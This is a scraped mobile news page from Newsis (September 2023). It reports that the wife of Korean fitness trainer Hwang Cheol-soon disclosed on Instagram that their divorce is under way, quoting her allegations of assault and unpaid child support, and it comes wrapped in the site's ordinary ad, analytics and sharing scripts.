

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mobile.newsis.com/view/NISX20230919_0002456158
body_size: 18270
content:
<!DOCTYPE html>
<html lang="ko" class="ko">
    <head itemscope>
	<title>황철순 아내, 이혼 절차 진행 고백…&quot;날 외도녀 만들어&quot; </title>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    
    <!-- base meta tags -->
    <meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,minimum-scale=1.0,user-scalable=no">
    <meta name="robots" content="all, max-image-preview:large">
	<meta itemprop="inLanguage" content="ko_KR" />
	<meta http-equiv="Expires" content="0">
	<meta http-equiv="Pragma" content="no-cache">
	<meta name="author" content="Newsis">
    <meta name="referrer" content="strict-origin-when-cross-origin">
    <link rel="canonical" id="MetaCanonical" href="https://www.newsis.com/view/NISX20230919_0002456158">
    <link rel="amphtml" id="MetaAmp" href="https://mobile.newsis.com/view_amp.html?ar_id=NISX20230919_0002456158">
    <meta name="description" content="황철순 아내 지연아, 이혼 절차 진행 사실 고백 &quot;날 외도녀로 만들어… 양육비도 제대로 안줘&quot; &quot;더이상 엮이고 싶지 않아… 하루 빨리 끝나길&quot;" />

    <!-- OpenGraph -->
	<meta property="og:title" content="황철순 아내, 이혼 절차 진행 고백…&quot;날 외도녀 만들어&quot; " />
	<meta property="og:image" content="https://img1.newsis.com/2023/05/04/NISI20230504_0001257905_web.jpg" /> 
    <meta property="og:image:secure_url" content="https://img1.newsis.com/2023/05/04/NISI20230504_0001257905_web.jpg"/>
    <meta property="og:image:width" content="720"/>
    <meta property="og:image:height" content="491"/>
    <meta property="og:image:alt" content="[서울=뉴시스] 헬스 트레이너 황철순. (사진=황철순 인스타그램 캡처) 2023.05.04. photo@newsis.com *재판매 및 DB 금지"/>
	<meta property="og:description" content="황철순 아내 지연아, 이혼 절차 진행 사실 고백 &quot;날 외도녀로 만들어… 양육비도 제대로 안줘&quot; &quot;더이상 엮이고 싶지 않아… 하루 빨리 끝나길&quot;" />
	<meta property="og:url" content="https://mobile.newsis.com/view/NISX20230919_0002456158" />
	<meta property="og:site_name" content="뉴시스" />
    
    <!-- Article -->
	<meta property="article:section" content="엔터" />
	<meta property="article:section2" content="FUN" />
	<meta property="article:published_time" content="2023-09-19T15:22:10+09:00" />
    
    <!-- dable -->
    <meta property="dable:item_id" content="NISX20230919_0002456158">
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-NT5ZV8RD');</script>
    <!-- style script -->
    <!--<link href="https://fonts.googleapis.com/css2?family=Noto+Sans+KR:wght@100;400;700&display=swap" rel="stylesheet">-->
    <link rel="stylesheet" href="https://img1.newsis.com/m_www/css/font.css?rnd=202411281703">
	<link rel="stylesheet" type="text/css" href="https://img1.newsis.com/m_www/css/common.css?rnd=202411271506" />
	<link rel="shortcut icon" href="https://img1.newsis.com/m_www/img/ci/2024/favicon.png" />
	<script src="https://img1.newsis.com/m_www/js/jquery-3.6.0.min.js"></script>
	<script src="https://img1.newsis.com/m_www/js/swiper-bundle.min.js?rnd=202408011034"></script>
	<script src="https://img1.newsis.com/m_www/js/pubcommon.js?rnd=202407311349"></script>
	<script type="text/javascript" src="/assets/js/js.js?dt=202411111937" charset="utf-8"></script>
	<script src="https://static.dable.io/dist/fetchMetaData.js"></script>
	
	<SCRIPT LANGUAGE="JavaScript">
        //  GTM Common Page View
        setGTMEvent('page_view');
        
		function setCookie(cName, cValue, cDay){
			  var expire = new Date();
			  expire.setDate(expire.getDate() + cDay);
			  cookies = cName + '=' + escape(cValue) + '; path=/ '; // 한글 깨짐을 막기위해 escape(cValue)를 합니다.
			  if(typeof cDay != 'undefined') cookies += ';expires=' + expire.toGMTString() + ';';
			  document.cookie = cookies;
		}

		// 쿠키 가져오기
		function getCookie(cName) {
			  cName = cName + '=';
			  var cookieData = document.cookie;
			  var start = cookieData.indexOf(cName);
			  var cValue = '';
			  if(start != -1){
				   start += cName.length;
				   var end = cookieData.indexOf(';', start);
				   if(end == -1)end = cookieData.length;
				   cValue = cookieData.substring(start, end);
			  }
			  return unescape(cValue);
		}

		function setUrl(url){
			setCookie('page_num', 0, 1);
			setCookie('cpageindex', 1, 1);
			setCookie('cpageindex2', 1, 1);
			setCookie('cScroll', 0, 1);
			setCookie('searchType', "article", 1);
			if(url!=""){
				location.href=url;
			}
		}

	</SCRIPT>
		<script type="text/javascript">
    (function() {
        var pa = document.createElement('script'); pa.type = 'text/javascript'; pa.charset = "utf-8"; pa.async = true;
        pa.src = window.location.protocol + "//api.popin.cc/searchbox/mnewsis.js";
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(pa, s);
    })(); 
	
	</script>
<SCRIPT LANGUAGE="JavaScript">
	function appSetting(){
			location.href="setting://";
	}

	function outLink(link){
			//location.href= "http://outlink*"+encodeURIComponent(link);

			//alert( "http://outlink*"+link);
			location.href="http://outlink*"+encodeURIComponent(link);
	}

	function searchMove(){
		if(frm.kwd.value !=""){
			frm.submit();	
		}

	}
	
	var is_app_pop		=	'';
	
	function mOutLink(link){
		if(is_app_pop == '1'){
			var is_qpos		=	link.indexOf('?');
			if(is_qpos >= 0){
				location.href=link+"&mtNewPop";
			}else{
				location.href=link+"?mtNewPop";
			}
		}else{
			location.href=link;
		}
	}
	
	function newOutLink(link){
		if(is_app_pop == '1'){
			location.href="http://outlink*"+link;
		}else{
			location.href=link;
		}
	}
	
</SCRIPT>

<script type="application/ld+json">
{
	"@context": "https://schema.org",
	"@type": "NewsArticle",
	"headline": "황철순 아내, 이혼 절차 진행 고백…&quot;날 외도녀 만들어&quot; ",
    "description": "황철순 아내 지연아, 이혼 절차 진행 사실 고백 &quot;날 외도녀로 만들어… 양육비도 제대로 안줘&quot; &quot;더이상 엮이고 싶지 않아… 하루 빨리 끝나길&quot;",
	"mainEntityOfPage": "https://mobile.newsis.com/view/NISX20230919_0002456158",
	"url": "https://mobile.newsis.com/view/NISX20230919_0002456158",
    "inLanguage": "kr",
	"datePublished": "2023/09/19T15:22:10+09:00",
	"image": [{"@context":"https://schema.org","@type":"ImageObject","position":"1", "url":"https://img1.newsis.com/2023/05/04/NISI20230504_0001257905_web.jpg","width":"720","height":"491","caption":"[서울=뉴시스] 헬스 트레이너 황철순. (사진=황철순 인스타그램 캡처) 2023.05.04. photo@newsis.com *재판매 및 DB 금지"}],
	"video": [], 
	"author": [{"@context":"https://schema.org","@type":"Person","name":"권세림 인턴"}],
	"publisher": {
		"@context": "https://schema.org",
		"@type": "NewsMediaOrganization",
		"url": "https://www.newsis.com/",
		"name": "뉴시스","alternateName":  ["NEWSIS", "Newsis News Agency"],
		"logo": {"@context": "https://schema.org","@type": "ImageObject","url": "https://img1.newsis.com/n_www/images/ci/2024/newsis_logo.jpg","width": 500,"height": 500},
		"image": {"@context": "https://schema.org","@type": "ImageObject","url": "https://img1.newsis.com/n_www/images/ci/2024/logo2024.png","width": 196,"height": 70},
		"foundingDate": "2001-09-06",
		"address": {"@type": "PostalAddress", "postalCode": "04554", "addressRegion": "서울특별시", "addressLocality": "중구", "streetAddress": "퇴계로 173"},
		"telephone": "+82-2-721-7400",
		"sameAs": [
				"https://mobile.newsis.com",
				"https://newsstand.naver.com/?pcode=003&list=ct1",
				"https://www.youtube.com/@NewsisTV",
				"https://www.facebook.com/newsis.news",
				"https://twitter.com/newsis",
				"https://tv.naver.com/newsis",
				"https://play.google.com/store/apps/details?id=kr.co.softcast.newsis.activitys&hl=ko",
				"https://apps.apple.com/kr/app/id384045534"
		]
	},
	"copyrightHolder": {
		"@id": "https://www.newsis.com/"
	},
	"sourceOrganization": {
		"identifier": "https://www.newsis.com/"
	}
}
</script>
    <script type="text/javascript" src="https://orange.contentsfeed.com/RealMedia/ads/Creatives/TESTwhite/fluct_js/a1medv3_newsis.js"></script>   
</head>	
	<!--[if IE 8 ]> <body id="newsis" class="ie8"> <![endif]-->
    <!--[if IE 9 ]> <body id="newsis" class="ie9"> <![endif]-->
    <!--[if !IE]>-->
<body id="newsis"><!--<![endif]-->
    <header class="header">
        <div class="logo"><a href="/"><img src="https://img1.newsis.com/m_www/img/ci/2024/logo2024.png" width="182" height="64" alt="공감언론뉴시스"></a></div>
        <button type="button" class="btn" title="전체메뉴"><span>전체메뉴</span></button>
        <div class="navBar">
			<ul>
                <li  onclick="setGTMEvent('click_navigation', '메인', 'top');"><a href="/">메인</a></li>
                <li  onclick="setGTMEvent('click_navigation', '많이 본 뉴스', 'top');"><a href="/topRateNews.php">랭킹</a></li>
                <li  onclick="setGTMEvent('click_navigation', '섹션', 'top');"><a href="/sectionNews.php">섹션</a></li>
                <!--<li ><a href="/topRateNews.php">인기</a></li>-->
                <li  onclick="setGTMEvent('click_navigation', '포토', 'top');"><a href="/photoNews.php">포토</a></li>
                <!--<li ><a href="/lounge/" class="fnanum">연예</a></li>-->
                <li  onclick="setGTMEvent('click_navigation', 'N샷', 'top');"><a href="javascript:mOutLink2('https://star.newsis.com');"><img src="https://img1.newsis.com/m_www/img/nshot.png" alt="nshot site" width="48" height="34" style="height:22px; margin-top:8px;"></a></li>
            </ul>
        </div>
    </header>
    <section class="content ">
	<style>
	.video-container {
	position: relative;
	padding-bottom: 56.25%;
	height: 0;
	overflow: hidden;
	width: 100%;
	}

	.video-container iframe,
	.video-container object,
	.video-container embed {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	}
</style>
<script src="https://t1.kakaocdn.net/kakao_js_sdk/2.7.2/kakao.min.js" integrity="sha384-TiCUE00h649CAMonG018J2ujOgDKW/kVWlChEuu4jK2vxfAAD0eZxzCKakxg55G4" crossorigin="anonymous"></script>
<SCRIPT LANGUAGE="JavaScript">
<!--
	function viewOrg(pictId) {
		var pID = pictId;
		var locOrg = pID.substr(4,4)+"/"+pID.substr(8,2)+"/"+pID.substr(10,2);
		 window.open('http://prime.newsis.com/photo_org/'+locOrg+'/AP2901/'+ pID+'.jpg','photo_org','top=0, left=0, width=450, height=400, resizable=yes, location=no, scrollbars=yes, toolbar=no, status=no');
	}

	var sizeNum = 2;
	function sizeChg(mode, id){
			if(mode=='up'){
				sizeNum++;
			}else{
				sizeNum--;
			}

			if(sizeNum < 0){
				sizeNum = 0;
			}

			if(sizeNum > 4){
				sizeNum = 4;
			}

			if(sizeNum==0){
				$(".cont_" + id).attr("class","con_area mgt10 sml2 cont_"+id+"");
			}else if(sizeNum==1){
				$(".cont_" + id).attr("class","con_area mgt10 sml1 cont_"+id+"");
			}else if(sizeNum==2){
				$(".cont_" + id).attr("class","con_area mgt10 cont_"+id+"");
			}else if(sizeNum==3){
				$(".cont_" + id).attr("class","con_area mgt10 lag1 cont_"+id+"");
			}else if(sizeNum==4){
				$(".cont_" + id).attr("class","con_area mgt10 lag2 cont_"+id+"");
			}
			
			
			$(".txt_size_"+id+" ul li").each(function( index ){
					if(index==parseInt(sizeNum)){
						$(this).addClass("on");
					}else{
						$(this).removeClass("on");
					}
					//console.log(index+":"+pageindex);
			});
			
			$('.txt_size_'+id+'').fadeIn(500); 
		  	$('.txt_size_'+id+'').fadeOut(500);	
	}
    
    function checkMobile(){
        var varUA = navigator.userAgent.toLowerCase(); //userAgent 값 얻기
        if ( varUA.indexOf('android') > -1) {
            //안드로이드
            return "android";
        } else if ( varUA.indexOf("iphone") > -1||varUA.indexOf("ipad") > -1||varUA.indexOf("ipod") > -1 ) {
            //IOS
            return "ios";
        } else {
            //아이폰, 안드로이드 외
            return "other";
        }
    }

    
    function shareBtn(gisa_id){
        let ua_ar       =   checkMobile();
        let mobile      =   (/iphone|ipad|ipod|android/i.test(navigator.userAgent.toLowerCase()));
        let share_go    =   false;
        if(ua_ar == 'ios' && mobile){
            share_go        =   true;
        }
        if (typeof navigator.share !== "undefined" && share_go) {
            let gisa_title          =   $('#arti_title_' + gisa_id).text();
            window.navigator.share({
              title: gisa_title, // 공유될 제목
              text: '', // 공유될 설명
              url: 'https://mobile.newsis.com/view/' + gisa_id, // 공유될 URL
            });
        }else{
            layerPop_on('shareBox');
        }
    }
//-->
</SCRIPT>
<script>
(function(d,a,b,l,e,_) {
d[b]=d[b]||function(){(d[b].q=d[b].q||[]).push(arguments)};e=a.createElement(l);
e.async=1;e.charset='utf-8';e.src='//static.dable.io/dist/plugin.min.js';
_=a.getElementsByTagName(l)[0];_.parentNode.insertBefore(e,_);
})(window,document,'dable','script');
dable('setService', 'mobile.newsis.com');
dable('sendLog');
</script>
<!-- 댓글 layer 시작 -->
	<script type="text/javascript">
		function endclear(){
			if_resize();
			setTimeout('if_resize()', 2000);
		}
		function if_resize(){
			var h = document.getElementById('reply_iframe');
			if(h == null){
				return false;
			}
			
			var ifh = (h).contentWindow.document.body.scrollHeight;
			(h).height = ifh + 20;
			(h).style.height = (h).height + 'px';
		}
        
        function exec_replay_script(ar_id){
            window.livereOptions ={
                    refer: 'newsis.com/view/?id=' + ar_id,
                    site: 'https://mobile.newsis.com/view.html?ar_id=' + ar_id
            };
		
            (function(d, s) {
                var j, e = d.getElementsByTagName(s)[0];

                if (typeof LivereTower === 'function') { return; }

                j = d.createElement(s);
                j.src = 'https://cdn-city.livere.com/js/embed.dist.js';
                j.async = true;

                e.parentNode.insertBefore(j, e);
            })(document, 'script');
        }
        
		function set_layer_value(v_ar_id){
			divToggle('replyBox','layer-half');
			$('#layer_title').text($('#arti_titile_'+v_ar_id).text());
            let t_item  =   $('div[no="'+v_ar_id+'"] > div.head > div.info > p.txtGray');
            if(t_item.length == 0){
                t_item  =   $('section.content.sub > div.viewCont > div.head > div.info > p.txtGray');
            }
            if(t_item.length > 0){
                let s_item      =   $('div.replyBox > div.layer-half-header > p.date > span');
                if(t_item.eq(0).text().length > 0){
                    s_item.eq(0).text( t_item.eq(0).text() );
                }
                if(t_item.length == 2){
                    if(t_item.eq(1).text().length > 0){
                        s_item.eq(1).text( t_item.eq(1).text() );
                    }
                }else{
                    s_item.eq(1).text( '' );
                }   
            }
            $('#lv-container').html('');
            $('#lv-container').html('<script>exec_replay_script("'+ v_ar_id +'");<\/script>');
		}
		
		$(document).ready(function(){ 
			$('div.more_btn_layer').bind('click', function(event){
				reply_layer('off');
			});
		});
		
	</script>
  <div class="viewCont">
		<div class="headtopBanner" style="background-color:#00c63b;">
			<!-- 네이버 -->
			<a href="javascript:mOutLink('https://media.naver.com/channel/promotion.nhn?oid=003')">
				<img src="https://img1.newsis.com/m_www/img/m_naver_banner_view2.jpg" width="720" height="56" alt="naver 메인에 뉴시스 채널 추가하기">
			</a>
		</div>
		<div class="head">
			<div class="article_NISX20230919_0002456158" title ="황철순 아내, 이혼 절차 진행 고백…&quot;날 외도녀 만들어&quot; " img="https://img1.newsis.com/2023/05/04/NISI20230504_0001257905_web.jpg"></div>
			<h1 class="tit" id="arti_titile_NISX20230919_0002456158">황철순 아내, 이혼 절차 진행 고백…"날 외도녀 만들어" </h1>
					
			<div class="info">
				<p class="txtGray">기사등록 <span>2023/09/19 15:22:10</span></p>
				
				<div class="share">
					<ul>
						<li>
							<button type="button" onclick="layerPop_on('shareBox'); fn_id_keep('NISX20230919_0002456158');"><img src="https://img1.newsis.com/m_www/img/ico_share2.png" alt="공유하기"></button>
						</li>
						<li>
							<button type="button" onclick="layerPop_on('wordBox'); fn_id_keep('NISX20230919_0002456158');"><em>가</em>가</button>
						</li>
					</ul>
				</div>
			</div>
			<div style="display:none;" class="nxtid nxtid_NISX20230919_0002456158"> </div>
		</div>				
	
	<div class="cont con_area cont_NISX20230919_0002456158" itemprop="articleBody" id="cont">
		<article>
			            <div class="summury"><h2>황철순 아내 지연아, 이혼 절차 진행 사실 고백</h2><h2>"날 외도녀로 만들어… 양육비도 제대로 안줘"</h2><h2>"더이상 엮이고 싶지 않아… 하루 빨리 끝나길"</h2></div>			<div id="ad_tag_NISX20230919_0002456158"></div>
			<div class="article fs3"></div><div class="thum"><div ><div class="td" id="imgartitable_NISI20230504_0001257905"><img src="https://img1.newsis.com/2023/05/04/NISI20230504_0001257905_web.jpg?rnd=20230504084508" alt="[서울=뉴시스] 헬스 트레이너 황철순. (사진=황철순 인스타그램 캡처) 2023.05.04. photo@newsis.com *재판매 및 DB 금지" check_caption="Y" mode_we="edit" arti_id="NISI20230504_0001257905" width="720" height="491" /></div></div><div ><div class="thumInfo" id=" caption_NISI20230504_0001257905">[서울=뉴시스] 헬스 트레이너 황철순. (사진=황철순 인스타그램 캡처) 2023.05.04. <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="fe8e96918a91be909b898d978dd09d9193">[email&#160;protected]</a> *재판매 및 DB 금지</div></div></div><div class="article fs3"><br />
[서울=뉴시스]권세림 리포터 = '코빅' 징맨으로 얼굴을 알린 헬스 트레이너 황철순의 아내 지연아가 현재 남편과 이혼 절차를 밟고 있다고 밝혔다.<br />
<br />
지난 16일 지연아는 자신의 인스타그램에 "하루빨리 끝났으면 좋겠다. 법적으로 서류상으로 모든 게"라는 글을 올렸다.<br />
<br />
그는 "필요할 때만 카톡 보내고 씹어서 여기다가 이럴 수밖에 없다"며 "한동안 잊고 살았는데 조정일이 다가오면서 또 말도 안 되는 소리 들리니 기가 막힌다. 그냥 한번에 끝내줘라 진짜"라고 저격했다.<br />
<br />
이어 지연아는 "(아이) 사진 다 내려주길 바란다. 당신이 애 키울 거 아니잖아. 난 다니면서 애들 알아보는 것도 싫고 어린이집에도 가족사진 내야 하고 알아봐서 들려오는 소리들 듣고 싶지 않다. 너처럼 알아보는 거 좋아하지 않으니 제발 모든 사진 내려주길 바란다. 그동안 행복한 척 연기했으면 됐지 않나. 뭘 더 바라서 안지우냐"고 분노했다.<br />
<br />
지연아는 외도 의혹에 대해서도 밝혔다.<br />
<br />
그는 "네가 나 폭행한 거 내가 외도해서 때렸다고 하면 된다고? 내가 밖에 나가서 사람을 만나기나 했냐"며 "너 만나고 애 갖고 애 낳고 바로 애 갖고. 그러고 제주 갔다. 언제 적 문자로 날 외도녀 만드냐"라고 비난했다.<br />
<br />
더불어 그는 "애들 네가 키운다고 주장하고 양육비 제대로 준 적도 없다. 그리고 단 한 번도 애들이 어떻게 지내는지 연락해 온 적도 없다. 네가 내 입막음 하려고 애들 보고 싶다는 핑계로 만나려고 한적 이외에 그날도 너 나한테 욕하고 나간 거 본 사람 많다"고 지적했다.<br />
<br />
지연아는 "난 내가 할 수 있는 모든 걸 했다"며 "더 이상 난 해볼 게 없다. 그러니까 더 이상 말도 안 되는 이야기 들리지 않도록 해라. 더 이상 그 사람으로 인해 그 어떤 일에도 엮이고 싶지도 않고 입방아에 오르락내리락하고 싶지도 않다"고 힘든 심경을 밝혔다.<br />
<br />
앞서 지난 3월에는 황철순이 아내를 폭행하는 모습이 담긴 영상이 온라인 상에서 퍼져 논란이 됐다.<br />
<br />
당시 지연아는 "황철순이 때려서 이렇게 됐다"는 설명과 함께 멍든 얼굴 사진을 인스타그램에 공개했다.<br />
<br />
한편 황철순은 2015년 강남의 한 식당에서 폭행 사건에 휘말려 징역 6개월, 집행유예 1년을 선고받았으며 2016년에는 음주운전 혐의로 입건돼 면허취소 처분을 받았다.<br />
<br />
이 밖에도 2021년 11월 시비 붙은 남성 2명을 폭행하고 휴대전화를 부순 혐의로 약식기소 돼 벌금형을 받는 등 각종 논란으로 사실상 방송계에서 퇴출당했다.<br />
<br />
◎튜브가이드<br />
▶홈페이지 : https://www.tubeguide.co.kr<br />
▶기사문의/제보 : <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="473332252220322e232207292230342e346924282a">[email&#160;protected]</a><br />
<br />
◎공감언론 뉴시스 <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="3162035d485f5f715f54464258421f525e5c">[email&#160;protected]</a><br />
</div>    <div id="news_body_end" style="clear:both; height: 1px;"></div>
<!-- 댓글 layer 끝 -->
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://ads.mtgroup.kr/RealMedia/ads/adstream_jx.ads/newsis_mobile/news@Position2"></script>
    <script type="text/javascript" src="https://ads.mtgroup.kr/RealMedia/ads/adstream_jx.ads/newsis_mobile/news@x05"></script>


<script>
	$("div.con_area.cont_NISX20230919_0002456158 div.thum").eq(0).after('<div class="con_area_ad1" id="ad_layer_con_NISX20230919_0002456158"><iframe width="100%" height="80" src="https://ad.reople.co.kr/cgi-bin/PelicanC.dll?impr?pageid=0BHX&out=iframe" allowTransparency = "true" marginwidth="0" marginheight="0" hspace="0" vspace="0" frameborder="0" scrolling="no" ></iframe><div style="width:100%; display: inline-block; margin-top: 10px;"><img style="float:left; width: 30px; height: 30px;" class="swipe-btn" src="//img1.newsis.com/new_mobile/icon/20200128_arrow_left.png?rnd=202306161639" alt="left swip"><img class="swipe-btn" style="float:right; width: 30px; height: 30px;" src="//img1.newsis.com/new_mobile/icon/20200128_arrow_right.png?rnd=202306161639" alt="right swip"></div></div>');	if($('#ad_layer_con_NISX20230919_0002456158').length == 0){
		$("div.con_area.cont_NISX20230919_0002456158 div.ad_tag_NISX20230919_0002456158").after('<div class="con_area_ad1" id="ad_layer_con_NISX20230919_0002456158"><iframe width="100%" height="80" src="https://ad.reople.co.kr/cgi-bin/PelicanC.dll?impr?pageid=0BHX&out=iframe" allowTransparency = "true" marginwidth="0" marginheight="0" hspace="0" vspace="0" frameborder="0" scrolling="no" ></iframe></div>');	}
</script>
<script>
	//Kakao.init('8aa0da4dcc81eb6c6d796114fdf49e42');
    Kakao.init('342aaac21063e0d615fffc669603df88');
    Kakao.isInitialized();
	function executeKakaoStoryLink(surl=null, stxt = null){

		kakao_title = $("div.article_"+stxt).attr('title');
		Kakao.Story.share({
			url: surl,
			text: kakao_title
		});
	}
	function KakoSendLink(surl=null, stxt = null) {
		kakao_title = $("div.article_"+stxt).attr('title');
		kakao_img = $("div.article_"+stxt).attr('img');
        
        let p_url       =   'https://www.newsis.com/view/' + stxt;
        let m_url       =   'https://mobile.newsis.com/view/' + stxt;

		  Kakao.Share.sendDefault({
			objectType: 'feed',
			content: {
				title: kakao_title,
				description: '',
				imageUrl: kakao_img,
				link: {
					mobileWebUrl: m_url,
					webUrl: p_url
				}
			},
			buttons: [
				{
					title: '기사보기',
					link: {
						mobileWebUrl: m_url,
						webUrl: p_url
					}
				}
			]
		});
	}
</script>
<script>
	var now_no = 'NISX20230919_0002456158';
	
	function getCommentCount(no){
        return true;
        
		if(!no){
				no = now_no;
		}
		$.ajax({
			url : '/view/reply_count.php',
			crossDomain : true,
			dataType : 'json',
			data : {
				ar_id : no,
			},
            cache: false,
            headers: { "cache-control": "no-cache" },
			success : function( data ) {
				//$('div.more_btn > a').text('댓글('+data['count']+')');
				$('div.more_btn.more_btn_'+no+' > a').text('댓글('+data['count']+')');
			}
		});
	}
	
	function fn_comment(id){
		
		
		
	}

    </script>
    <!-- 20230131 KGB 남화미 과장님 요청으로 광고 스크립트 변경, 20230810 KGB 긴급요청으로 숨김, 20230811 KGB 다시 오픈 -->
	<script src="//ad.cyycoy.com/cgi-bin/PelicanC.dll?impr?pageid=05WG&out=script"></script>
    <script type="text/javascript">
        var hot_news_over       =   8;
        var hot_dan_pos         =   [];
        var end_line_str        =   '◎공감언론 뉴시스';
		var i_str		=	'<div class="bxcn" style="width: 100%; height: 300px; padding: 0px; border: 0px solid; text-align:center; margin: 0 auto;"><iframe width="100%" height="300" noresize="" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" src="https://ads.mtgroup.kr/RealMedia/ads/adstream_sx.ads/newsis_mobile/news@x06"></iframe></div><br/>';
		
		var i_sub_str	=	'<div class="bxcn" style="width: 100%; height: 300px; padding: 0px; border: 0px solid; text-align:center; margin: 0 auto;"><iframe width="100%" height="300" noresize="" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" src="https://ads.mtgroup.kr/RealMedia/ads/adstream_sx.ads/newsis_mobile/news@x16"></iframe></div><br/>';
		
		var si_str		=	'';
        
        var i_fir_ads   =   '<iframe width="100%" height="300" noresize="" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" src="https://ads.mtgroup.kr/RealMedia/ads/adstream_sx.ads/newsis_mobile/news@x03"></iframe><br/>';
        var i_sec_ads   =   '<iframe width="100%" height="300" noresize="" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" src="https://ads.mtgroup.kr/RealMedia/ads/adstream_sx.ads/newsis_mobile/news@x13"></iframe><br/>';
        
        var i_mid_ads   =   '<div class="A1_300250" id="A1_300250" style="width:100%;height:300px">\x3Cscript type="text/javascript">fetchTimeout("A1_300250", 5000, "https://ads.mtgroup.kr/RealMedia/ads/adstream_sx.ads/newsis_mobile/news@x07", "https://img1.newsis.com/m_www/commons/300x250.gif", "100%", "300");\x3C/script></div><br/>';
        var i_repeat_ads=   '<iframe width="100%" height="300" noresize="" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" src="https://ads.mtgroup.kr/RealMedia/ads/adstream_sx.ads/newsis_mobile/news@x08"></iframe>';
	</script>
	<script type="text/javascript">
		function main_action(){
            let add_objs    =   $('div.linkNews.newStyle');
            let less_char   =   50;
            let less_pos    =   0;
            let less_str    =   '';

            let dan_pos     =   [3, 3, 3, 3, 3, 3, 3, 3, 3];
            if($('div.thum').length > 0){
                dan_pos         =   [1, 3, 3, 3, 3, 3, 3, 3, 3];
            }
            let ads_str     =   [i_fir_ads, i_str, i_mid_ads, i_repeat_ads, i_repeat_ads, i_repeat_ads, i_repeat_ads, i_repeat_ads, i_repeat_ads];
            let ads_set     =   [];
            let s_j_cnt     =   0;
            let split_str   =   '<br>\n<br>\n';
            let f_str       =   '<br>\n';

            let s_obj       =   $('div.con_area.cont_' + now_no + ' > article > div.article.fs3:has(br)');
            let s_length    =   $('div.con_area.cont_' + now_no + ' > article > div.article.fs3:has(br)').length;
            let add_obj     =   null;
            if(add_objs.length > 0){
                add_obj         =   add_objs.eq(0);
            }
            let s_br        =   null;
            let m_index     =   -1;
            let dd_pos      =   -1
            let m_str       =   '';
            let i           =   0;
            let f_pos       =   0;
            let s_html      =   '';
            let fr_flag     =   false;
            for( ; i < s_length ; i++){
                s_html              =   s_obj.eq(i).html().trim();
                s_br                =   s_html.split(split_str);
                
                f_pos               =   0;
                if(s_html.substr(0, split_str.length) == split_str){
                    f_pos               =   2;
                }else{
                    if(s_html.substr(0, f_str.length) == f_str){
                        f_pos           =   1;
                    }
                }
                
                if(fr_flag == false){
                    if(s_br.length > 0){
                        if(s_br[0].length <= 110){
                            dan_pos         =   [2, 3, 3, 3, 3, 3, 3, 3, 3];
                        }
                    }
                    fr_flag     =   true;
                }
                
                m_index             =   -1;
                m_str               =   '';
                dd_pos              =   dan_pos[s_j_cnt];
                for( var k = ((f_pos == 2) ? 1 : 0) ; k < s_br.length ; k++ ){
                    m_index             =   ((k + 1) * 2) - 1;
